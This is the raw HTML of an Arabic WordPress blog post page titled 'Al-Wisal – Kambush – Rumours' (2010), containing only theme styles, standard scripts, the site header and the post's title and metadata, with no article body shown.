

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.arabianoman.com/wisal-rumors/
body_size: 13310
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width">
  <title>الوصال &#8211; كمبوش &#8211; الشائعات &#8211; arabinaoman</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="arabinaoman &laquo; الخلاصة" href="https://www.arabianoman.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="arabinaoman &laquo; خلاصة التعليقات" href="https://www.arabianoman.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="arabinaoman &laquo; الوصال &#8211; كمبوش &#8211; الشائعات خلاصة التعليقات" href="https://www.arabianoman.com/wisal-rumors/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.arabianoman.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.arabianoman.com%2Fwisal-rumors%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.arabianoman.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.arabianoman.com%2Fwisal-rumors%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.arabianoman.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://www.arabianoman.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wise-chat-libs-css' href='https://www.arabianoman.com/wp-content/plugins/wise-chat/assets/css/wise-chat-libs.min.css?ver=3.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wise-chat-core-css' href='https://www.arabianoman.com/wp-content/plugins/wise-chat/assets/css/wise-chat.min.css?ver=3.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='avanza-lite-font-css' href='//fonts.googleapis.com/css?family=PT+Sans%3A300%2C400%2C600%2C700%2C800%2C900%7CRoboto%3A400%2C700%7CRoboto+Condensed%3A400%2C700%7COpen+Sans%7COverpass%7CMontserrat%3A300%2C400%2C600%2C700%2C800%2C900%7CPlayball%3A300%2C400%2C600%2C700%2C800%2C900%7CAlegreya%3A300%2C400%2C600%2C700%2C800%2C900%7CJulius+Sans+One%7CArsenal%7CSlabo%7CLato%7COverpass+Mono%7CSource+Sans+Pro%7CRaleway%7CMerriweather%7CDroid+Sans%7CRubik%7CLora%7CUbuntu%7CCabin%7CArimo%7CPlayfair+Display%7CQuicksand%7CPadauk%7CMuli%7CInconsolata%7CBitter%7CPacifico%7CIndie+Flower%7CVT323%7CDosis%7CFrank+Ruhl+Libre%7CFjalla+One%7COxygen%7CArvo%7CNoto+Serif%7CLobster%7CCrimson+Text%7CYanone+Kaffeesatz%7CAnton%7CLibre+Baskerville%7CBree+Serif%7CGloria+Hallelujah%7CJosefin+Sans%7CAbril+Fatface%7CVarela+Round%7CVampiro+One%7CShadows+Into+Light%7CCuprum%7CRokkitt%7CVollkorn%7CFrancois+One%7COrbitron%7CPatua+One%7CAcme%7CSatisfy%7CJosefin+Slab%7CQuattrocento+Sans%7CArchitects+Daughter%7CRusso+One%7CMonda%7CRighteous%7CLobster+Two%7CHammersmith+One%7CCourgette%7CPermanent+Marker%7CCherry+Swash%7CCormorant+Garamond%7CPoiret+One%7CBenchNine%7CEconomica%7CHandlee%7CCardo%7CAlfa+Slab+One%7CAveria+Serif+Libre%7CCookie%7CChewy%7CGreat+Vibes%7CComing+Soon%7CPhilosopher%7CDays+One%7CKanit%7CShrikhand%7CTangerine%7CIM+Fell+English+SC%7CBoogaloo%7CBangers%7CFredoka+One%7CBad+Script%7CVolkhov%7CShadows+Into+Light+Two%7CMarck+Script%7CSacramento%7CUnica+One%7CBarlow+Semi+Condensed%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avanza-lite-block-style-css' href='https://www.arabianoman.com/wp-content/themes/avanza-lite/css/blocks.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://www.arabianoman.com/wp-content/themes/avanza-lite/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avanza-lite-basic-style-css' href='https://www.arabianoman.com/wp-content/themes/avanza-lite/style.css?ver=6.9' type='text/css' media='all' />
<style id='avanza-lite-basic-style-inline-css' type='text/css'>

		p,span{
		    color:!important;
		    font-family: ;
		    font-size: ;
		}
		a{
		    color:!important;
		    font-family: ;
		}
		li{
		    color:!important;
		    font-family: ;
		}
		h1{
		    color:!important;
		    font-family: !important;
		    font-size: !important;
		}
		h2{
		    color:!important;
		    font-family: !important;
		    font-size: !important;
		}
		h3{
		    color:!important;
		    font-family: !important;
		    font-size: !important;
		}
		h4{
		    color:!important;
		    font-family: !important;
		    font-size: !important;
		}
		h5{
		    color:!important;
		    font-family: !important;
		    font-size: !important;
		}
		h6{
		    color:!important;
		    font-family: !important;
		    font-size: !important;
		}

	
input[type="submit"], .cart_icon i, #slider .inner_carousel .get-apt-btn a:hover,#welcome .discover-btn a:hover, #footer input[type="submit"], .copyright, #footer .tagcloud a:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #comments a.comment-reply-link, .meta-nav:hover,.primary-navigation li a:hover, .read-more-btn a:hover, .tags p a:hover, #footer form.woocommerce-product-search button{background-color: ;}h4,h5,h6, .read-moresec a,section h4, section .innerlightbox, #comments a time,.woocommerce div.product span.price, .woocommerce .quantity .qty, h3.widget-title a, #footer li a:hover, .new-text h1 a,.new-text h2 a, .pet-top i, .comment-meta.commentmetadata a, a.added_to_cart.wc-forward, span.tagged_as a, #comments p a,  .primary-navigation ul ul a, .primary-navigation ul ul a:hover, .tags i, .metabox a:hover, .primary-navigation a:focus,.new-text p a,.entry-content a , #comments p a, #commentform p a, .woocommerce-MyAccount-content a, nav.woocommerce-MyAccount-navigation a, .woocommerce-info a, tr.woocommerce-cart-form__cart-item.cart_item a, a.shipping-calculator-button{color: ;}.read-moresec a, #footer input[type="search"], .woocommerce .quantity .qty, .primary-navigation ul ul, .read-more-btn a:hover, .tags p a:hover,.tags p a, #footer form.woocommerce-product-search button{border-color: ;}.primary-navigation ul ul li:first-child{border-top-color: ;}.read-moresec a:hover, #header .main-menu, #slider i, #slider .inner_carousel .get-apt-btn a, #welcome .discover-btn a, .read-more-btn a, .woocommerce span.onsale, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, #sidebar input[type="submit"], #sidebar .tagcloud a:hover,.pagination .current, .pagination a:hover, #menu-sidebar input[type="submit"], #sidebar form.woocommerce-product-search button{background-color: ;}nav.woocommerce-MyAccount-navigation ul li, #sidebar ul li a:hover:before, #comments input[type="submit"].submit{background-color: !important;}.woocommerce-message::before, .logo a, .pet-top p.color{color: ;}.woocommerce-message{border-top-color: ;}.read-more-btn a, .read-moresec a:hover, #sidebar form.woocommerce-product-search button{border-color: ;}#sidebar ul li a:hover, #sidebar ul li a:active, #sidebar ul li a:focus{color: !important;}@media screen and (max-width:1000px) {}body{max-width: 100%;}.page-template-custom-home-page .middle-header{width: 97.3%}#slider img{opacity:0.6}#slider .carousel-caption, #slider .inner_carousel,#slider .inner_carousel h1{text-align:left; left:10%; right:50%;}
		@media screen and (max-width: 720px){
		#slider .carousel-caption{left: 15%; right: 40%;} }.new-text .read-more-btn a, #slider .inner_carousel .get-apt-btn a, #comments .form-submit input[type="submit"], #welcome .discover-btn a{padding-top: px; padding-bottom: px; padding-left: px; padding-right: px; display:inline-block;}.new-text .read-more-btn a, #slider .inner_carousel .get-apt-btn a, #comments .form-submit input[type="submit"], #welcome .discover-btn a{border-radius: px;}@media screen and (max-width:575px) {.fixed-header{position:static;} }@media screen and (max-width:575px) {#slider{display:none;} }@media screen and (max-width:575px) {#scroll-top{visibility: visible !important;} }@media screen and (max-width:575px) {#sidebar{display:block;} }#loader-wrapper{display:none;} @media screen and (max-width:575px) {#loader-wrapper{display:block;} }#sidebar aside,.page-box .new-text, .page-box-single .new-text,.page-box-single{background-color: transparent;}.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button.alt, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled]{padding-top: 10px; padding-bottom: 10px;}.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button.alt, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled]{padding-left: 16px; padding-right: 16px;}.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button.alt, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled]{border-radius: 0px;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{padding-top: 0px !important; padding-bottom: 0px !important;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{padding-left: 0px !important; padding-right: 0px !important;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{border-radius: 0px;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{box-shadow: 0px 0px 0px #eee;}.copyright{text-align: center !important;}.copyright p{font-size: 10px;}.copyright{padding-top: 10px !important; padding-bottom: 10px !important;}#footer{background-color: ;}#scroll-top .fas{font-size: 22px;}#slider img{height: px;}#slider img{opacity:1;}.logo h1, .logo p.site-title{font-size: 37px;}.pet-top p{font-size: 13px;}.woocommerce span.onsale {border-radius: 0px;}.woocommerce ul.products li.product .onsale{ left:auto; right:0;}.woocommerce span.onsale{font-size: 14px;}
/*# sourceURL=avanza-lite-basic-style-inline-css */
</style>
<link rel='stylesheet' id='avanza-lite-customcss-css' href='https://www.arabianoman.com/wp-content/themes/avanza-lite/css/custom.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://www.arabianoman.com/wp-content/themes/avanza-lite/css/fontawesome-all.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.arabianoman.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.arabianoman.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.arabianoman.com/wp-content/themes/avanza-lite/js/custom.js?ver=6.9" id="avanza-lite-customscripts-jquery-js"></script>
<script type="text/javascript" src="https://www.arabianoman.com/wp-content/themes/avanza-lite/js/bootstrap.js?ver=6.9" id="bootstrap-jquery-js"></script>
<link rel="https://api.w.org/" href="https://www.arabianoman.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.arabianoman.com/wp-json/wp/v2/posts/288" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.arabianoman.com/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://www.arabianoman.com/wp-content/themes/avanza-lite/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.arabianoman.com/wisal-rumors/" />
<link rel='shortlink' href='https://www.arabianoman.com/?p=288' />
</head>
<body class="rtl wp-singular post-template-default single single-post postid-288 single-format-standard wp-theme-avanza-lite">
    <header role="banner">
          <div id="loader-wrapper">
        <div id="loader"></div>
        <div class="loader-section section-left"></div>
        <div class="loader-section section-right"></div>
      </div>
        <a class="screen-reader-text skip-link" href="#maincontent">Skip to content</a>
    <div id="header">
            <div class="pet-top my-2">
        <div class="container">
          <div class="row">
            <div class="col-lg-4 col-md-4">
              <div class="time">
                <div class="row m-0">
                                  </div>
              </div>
            </div>
            <div class="col-lg-4 col-md-4">
              <div class="logo">
                                                                                                                      <p class="site-title text-center mb-0"><a href="https://www.arabianoman.com/" rel="home">arabinaoman</a></p>
                                                                                                                    <p class="site-description text-center mb-md-0 mb-2">
                      مقالات وتعليقات (عماد المنذري)                    </p>
                                                </div>
            </div>
            <div class="col-lg-4 col-md-4">
              <div class="address text-md-end text-center">
                <div class="row m-0">
                                  </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="main-menu close-sticky ">
        <div class="container">
          <div class="row">
            <div class="col-lg-10 col-md-7 col-4">
                              <div class="toggle-menu responsive-menu">
                  <button role="tab" class="mobiletoggle"><i class="fas fa-bars my-2"></i><span class="screen-reader-text">Open Menu</span></button>
                </div>
                            <div id="menu-sidebar" class="nav sidebar text-center">
                <nav id="primary-site-navigation" class="primary-navigation" role="navigation" aria-label="Top Menu">
                  <div class="main-menu-navigation clearfix"><ul id="menu-%d8%a7%d9%84%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9" class="clearfix mobile_nav ps-lg-0 text-center"><li id="menu-item-518" class="menu-item menu-item-type- menu-item-object- menu-item-518"><a></a></li>
<li id="menu-item-529" class="menu-item menu-item-type- menu-item-object- menu-item-529"><a></a></li>
<li id="menu-item-519" class="menu-item menu-item-type- menu-item-object- menu-item-519"><a></a></li>
<li id="menu-item-530" class="menu-item menu-item-type- menu-item-object- menu-item-530"><a></a></li>
<li id="menu-item-516" class="menu-item menu-item-type- menu-item-object- menu-item-516"><a></a></li>
<li id="menu-item-528" class="menu-item menu-item-type- menu-item-object- menu-item-528"><a></a></li>
<li id="menu-item-522" class="menu-item menu-item-type- menu-item-object- menu-item-522"><a></a></li>
<li id="menu-item-531" class="menu-item menu-item-type- menu-item-object- menu-item-531"><a></a></li>
</ul></div>                  <div id="contact-info w-100">
                    <div class="mail text-center my-1">
                                          </div>
                    <div class="phone text-center my-1">
                                          </div>
                    
<form role="search" method="get" class="search-form" action="https://www.arabianoman.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search" value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>                    <div class="social-icons text-center my-2">
                                              <a href="https://facebook.com/arabianoman"><i class="fab fa-facebook-f ms-2" aria-hidden="true"></i><span class="screen-reader-text">Facebook</span></a>
                                                                        <a href="https://twitter.com/arabianoman"><i class="fab fa-twitter ms-2"></i><span class="screen-reader-text">Twitter</span></a>
                                                                        <a href="https://youtube.com/arabianoman"><i class="fab fa-youtube ms-2"></i><span class="screen-reader-text">Youtube</span></a>
                                                                        <a href="https://instagram.com/arabianoman"><i class="fab fa-instagram ms-2"></i><span class="screen-reader-text">Instagram</span></a>
                                      
                    </div> 
                  </div>
                  <a href="javascript:void(0)" class="closebtn responsive-menu"><i class="far fa-times-circle"></i><span class="screen-reader-text">Close Menu</span></a>
                </nav>
              </div>
            </div>
            <div class="col-lg-1 col-md-1 col-4">
              <div class="search-box">
                <button type="button" class="search-open"><i class="fas fa-search m-2 p-2"></i></button>
              </div>
            </div>
            <div class="col-lg-1 col-md-3 col-4">
              <div class="cart_icon">
                <a href="https://www.arabianoman.com/wisal-rumors/"><i class="fas fa-shopping-bag p-3"></i><span class="screen-reader-text">Shopping Bag</span></a>
              </div>
            </div>
          </div>
          <div class="search-outer">
            <div class="serach_inner w-100 h-100">
              
<form role="search" method="get" class="search-form" action="https://www.arabianoman.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search" value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>            </div>
            <button type="button" class="search-close">X</span></button>
          </div>
        </div>
      </div>
    </div>
  </header>
<div class="container">
    <main role="main" id="maincontent" class="middle-align my-0 mx-auto py-3 px-0">
    		    	<div class="row">
		       	<div class="col-lg-8 col-md-8" class="content-ts">
					 
 
<article class="page-box-single">
      <div class="box-img mt-3">
          </div>
    <div class="new-text">
    <h1><a href="https://www.arabianoman.com/wisal-rumors/" title="الوصال &#8211; كمبوش &#8211; الشائعات">الوصال &#8211; كمبوش &#8211; الشائعات<span class="screen-reader-text">الوصال &#8211; كمبوش &#8211; الشائعات</span></a></h1>
          <div class="metabox pt-3 px-0 pb-2">
                  <span class="entry-date py-0 px-2"><i class="fa fa-calendar me-2"></i><a href="https://www.arabianoman.com/2010/05/30/">30 مايو 2010<span class="screen-reader-text">30 مايو 2010</span></a></span>                          <span class="entry-author py-0 px-2"><i class="fa fa-user me-2"></i><a href="https://www.arabianoman.com/author/admin/">Emad<span class="screen-reader-text">Emad</span></a></span>                          <span class="entry-comments py-0 px-2"><i class="fas fa-comments me-2"></i> 0 Comments </span>
              </div>
